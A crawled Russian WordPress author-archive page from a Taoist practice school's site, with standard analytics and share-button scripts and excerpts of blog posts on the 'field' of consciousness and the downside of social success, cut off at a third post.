

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dao-praktika.ru/author/piterkina/page/3/
body_size: 86544
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
<meta name='yandex-verification' content='4f53b2ee06f694c0' />
	<title>Лиза Питеркина | Zhi Neng Feng Huang - Part 3</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://dao-praktika.ru/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 от Michael Torbert из Semper Fi Web Design[227,283] -->
<meta name="robots" content="noindex,follow" />
<link rel="prev" href="http://dao-praktika.ru/author/piterkina/page/2/" />
<link rel="next" href="http://dao-praktika.ru/author/piterkina/page/4/" />

<link rel="canonical" href="http://dao-praktika.ru/author/piterkina/page/3/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента" href="http://dao-praktika.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента комментариев" href="http://dao-praktika.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента записей автора Лиза Питеркина" href="http://dao-praktika.ru/author/piterkina/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dao-praktika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dao-praktika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://dao-praktika.ru/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.70' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://dao-praktika.ru/wp-content/themes/vantage/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-fontawesome-css'  href='http://dao-praktika.ru/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://dao-praktika.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="http://dao-praktika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dao-praktika.ru/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dao-praktika.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dao-praktika.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="stylesheet" href="http://dao-praktika.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
		<script src="http://dao-praktika.ru/wp-content/themes/vantage/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://dao-praktika.ru/wp-content/themes/vantage/js/selectivizr.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		@media screen and (max-width: 640px) {
			#footer-widgets .widget { width: auto; float: none; }
		}
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; } </style> </head>

<body class="archive paged author author-piterkina author-4 paged-3 author-paged-3 group-blog responsive layout-full no-js has-sidebar has-menu-search">
<script charset="UTF-8" src="//cdn.sendpulse.com/7fcd9fffb2e67d726b73a293ed0d58f8/js/push/a4c334fe29577f3679badcd6ef3ec72e_0.js" async></script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '475886499244049']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=475886499244049&amp;ev=PixelInitialized" /></noscript>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=d7iKPT55wy5tlbBu3aF9F3PgFCxlvM81*lRS8fyyMPKQGleXwfI5KKJ6iTDsiHhuuBI1se6enB3B2Dxl7Xx7VHFuGZTiXWpDc98xhucGdTujiijNv4jHDN2srh7*xlS1lDN5FI21outUxA46u3ooL7fW3m87Yo3e2SgDZ3966T8-';</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter30866966 = new Ya.Metrika({id:30866966,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30866966" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script language="JavaScript" type="text/javascript"> var my_hop_host = 'coach66.justclick.ru'; </script><br /><script language="JavaScript" type="text/javascript" src="http://coach66.justclick.ru/media/clicks/click.js"></script>


<div id="page-wrapper">

	
	<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container">
	    <div>
	        <div style="width:100%;">
		        <a href="http://dao-praktika.ru/" title="Zhi Neng Feng Huang" rel="home" class="logo"><h1 class="site-title">Zhi Neng Feng Huang</h1></a>
		    </div>
		    <div style="padding-top:10px;font-size: 1.6em;"><h2>Школа даосских практик</h2></div>
        </div>
		
			<div class="support-text">
							</div>

		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="http://dao-praktika.ru/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
			</div>
		
					<div class="menu-menju-1-container"><ul id="menu-menju-1" class="menu"><li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2716"><a href="http://dao-praktika.ru/">О Школе</a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="http://dao-praktika.ru/istoki/">Основатели Школы и Истоки</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="http://dao-praktika.ru/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2717"><a href="http://dao-praktika.ru/video/">Видео</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="http://dao-praktika.ru/dao-dlya-chajnikov/">Дао для чайников</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="http://dao-praktika.ru/celitelnaya-muzyka/">Целительная музыка</a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="http://dao-praktika.ru/meditacii/">Медитации</a></li>
</ul>
</li>
<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="http://dao-praktika.ru/knigi/">Книги</a></li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2725"><a href="http://dao-praktika.ru/blog/">Полезно почитать</a></li>
</ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->



</header><!-- #masthead .site-header -->
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<section id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		<header class="page-header">
			<h1 id="page-title">Архивы авторов: <span class="vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Лиза Питеркина" rel="me">Лиза Питеркина</a></span></h1>
					</header><!-- .page-header -->

		
		
		
<article id="post-2539" class="post-2539 post type-post status-publish format-standard has-post-thumbnail hentry category-dao-praktika category-uncategorised post-with-thumbnail post-with-thumbnail-icon">

			<div class="entry-thumbnail">
			<a href="http://dao-praktika.ru/s-kem-ya-ne-syadu-na-odnom-pole/"><img width="150" height="150" src="http://dao-praktika.ru/wp-content/uploads/2017/05/65136c6c7ecd4e35077a617e1ca381f9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/s-kem-ya-ne-syadu-na-odnom-pole/" title="Пермалинк на С кем я не сяду&#8230; на одном поле" rel="bookmark">С кем я не сяду&#8230; на одном поле</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/s-kem-ya-ne-syadu-na-odnom-pole/" title="23:33" rel="bookmark"><time class="entry-date" datetime="2017-05-30T23:33:00+05:00">30.05.2017</time></a><time class="updated" datetime="2017-09-25T14:39:37+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p>Забавное явление &#8211; поле. Нет, не то, на котором ночью под звёздами&#8230; И не то, где в детстве тырили кукурузу. Оказалось, есть ещё поле опыта, где посеяно прошлое, где всходит настоящее и будущее. Проще говоря, <strong>поле &#8211; это окружающее нас пространство, которое может быть воспринято нами в соответствии с особенностями нашего сознания. Поле &#8211; это то, как наши мысли проецируются на нашу собственную жизнь. </strong></p>
<p><strong>Есть такое просторечное выражение, обозначающее тех, кто органично не вписывается в наше поле, кто совершенно никак с этим полем не гармонирует: &#8220;Я с этим человеком на одном поле даже по нужде не сяду&#8221;.</strong> И всё сразу ясно: даже если неудержимая диарея накроет на свежем воздухе, лучше опростаться в дорогое бельё, чем разделить интимный процесс удобрения почвы с нехорошим человеком. Вроде, логично и даже мудро. Однако таков феномен поля, что в нём оказываются только те индивидуумы, которых притягивает наше сознание. Не хочешь гадить попа к попе с таким персонажем &#8211; все претензии к собственному сознанию.</p>
<p> <a href="http://dao-praktika.ru/s-kem-ya-ne-syadu-na-odnom-pole/#more-2539" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/s-kem-ya-ne-syadu-na-odnom-pole/" data-a2a-title="С кем я не сяду… на одном поле"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fs-kem-ya-ne-syadu-na-odnom-pole%2F&amp;linkname=%D0%A1%20%D0%BA%D0%B5%D0%BC%20%D1%8F%20%D0%BD%D0%B5%20%D1%81%D1%8F%D0%B4%D1%83%E2%80%A6%20%D0%BD%D0%B0%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D0%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fs-kem-ya-ne-syadu-na-odnom-pole%2F&amp;linkname=%D0%A1%20%D0%BA%D0%B5%D0%BC%20%D1%8F%20%D0%BD%D0%B5%20%D1%81%D1%8F%D0%B4%D1%83%E2%80%A6%20%D0%BD%D0%B0%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D0%B5" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fs-kem-ya-ne-syadu-na-odnom-pole%2F&amp;linkname=%D0%A1%20%D0%BA%D0%B5%D0%BC%20%D1%8F%20%D0%BD%D0%B5%20%D1%81%D1%8F%D0%B4%D1%83%E2%80%A6%20%D0%BD%D0%B0%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fs-kem-ya-ne-syadu-na-odnom-pole%2F&amp;linkname=%D0%A1%20%D0%BA%D0%B5%D0%BC%20%D1%8F%20%D0%BD%D0%B5%20%D1%81%D1%8F%D0%B4%D1%83%E2%80%A6%20%D0%BD%D0%B0%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fs-kem-ya-ne-syadu-na-odnom-pole%2F&amp;linkname=%D0%A1%20%D0%BA%D0%B5%D0%BC%20%D1%8F%20%D0%BD%D0%B5%20%D1%81%D1%8F%D0%B4%D1%83%E2%80%A6%20%D0%BD%D0%B0%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D0%B5" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2539 -->

	
		
<article id="post-2519" class="post-2519 post type-post status-publish format-standard has-post-thumbnail hentry category-uspex-i-blagosostoyanie post-with-thumbnail post-with-thumbnail-icon">

			<div class="entry-thumbnail">
			<a href="http://dao-praktika.ru/postoj-forest-ostanovis/"><img width="150" height="150" src="http://dao-praktika.ru/wp-content/uploads/2017/04/попроi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/postoj-forest-ostanovis/" title="Пермалинк на Постой, Форест, остановись! (Об обратной стороне социального успеха)" rel="bookmark">Постой, Форест, остановись! (Об обратной стороне социального успеха)</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/postoj-forest-ostanovis/" title="17:58" rel="bookmark"><time class="entry-date" datetime="2017-04-30T17:58:37+05:00">30.04.2017</time></a><time class="updated" datetime="2017-09-25T14:39:46+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;">В выходные посмотрела документальный фильм об одном популярном телеведущем &#8211; переживала множество разных эмоций от восхищения и зависти до сострадания. Ну, с восхищением понятно: 300 рабочих дней в году, съёмки по несколько дней, не выходя из студии, сон по 4 часа в сутки, перелёты из города в город, из страны в страну, а ещё тренажёрный зал 3 раза в неделю. Даже усомнилась, что такое возможно без каких-то стимуляторов. Это же чисто физически &#8211; невероятное напряжение и стресс для всех систем организма! <strong>Преклоняюсь перед стойкостью и главное &#8211; перед размахом энергетического поля. Только какой-то невероятный объём личной энергии может обеспечить и титаническую работоспособность, и такую мощную мужскую харизму. </strong></p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/postoj-forest-ostanovis/#more-2519" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/postoj-forest-ostanovis/" data-a2a-title="Постой, Форест, остановись! (Об обратной стороне социального успеха)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpostoj-forest-ostanovis%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D1%82%D0%BE%D0%B9%2C%20%D0%A4%D0%BE%D1%80%D0%B5%D1%81%D1%82%2C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%81%D1%8C%21%20%28%D0%9E%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%20%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpostoj-forest-ostanovis%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D1%82%D0%BE%D0%B9%2C%20%D0%A4%D0%BE%D1%80%D0%B5%D1%81%D1%82%2C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%81%D1%8C%21%20%28%D0%9E%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%20%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpostoj-forest-ostanovis%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D1%82%D0%BE%D0%B9%2C%20%D0%A4%D0%BE%D1%80%D0%B5%D1%81%D1%82%2C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%81%D1%8C%21%20%28%D0%9E%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%20%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%29" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpostoj-forest-ostanovis%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D1%82%D0%BE%D0%B9%2C%20%D0%A4%D0%BE%D1%80%D0%B5%D1%81%D1%82%2C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%81%D1%8C%21%20%28%D0%9E%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%20%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%29" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpostoj-forest-ostanovis%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D1%82%D0%BE%D0%B9%2C%20%D0%A4%D0%BE%D1%80%D0%B5%D1%81%D1%82%2C%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%81%D1%8C%21%20%28%D0%9E%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%20%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%29" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2519 -->

	
		
<article id="post-2517" class="post-2517 post type-post status-publish format-standard has-post-thumbnail hentry category-uspex-i-blagosostoyanie post-with-thumbnail post-with-thumbnail-icon">

			<div class="entry-thumbnail">
			<a href="http://dao-praktika.ru/vlast-nad-mirom-vlast-nad-sudboj/"><img width="150" height="150" src="http://dao-praktika.ru/wp-content/uploads/2017/04/rtyu-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
		</div>
	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/vlast-nad-mirom-vlast-nad-sudboj/" title="Пермалинк на Власть над миром &#8211; власть над судьбой" rel="bookmark">Власть над миром &#8211; власть над судьбой</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/vlast-nad-mirom-vlast-nad-sudboj/" title="17:56" rel="bookmark"><time class="entry-date" datetime="2017-04-30T17:56:47+05:00">30.04.2017</time></a><time class="updated" datetime="2017-09-25T14:39:54+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
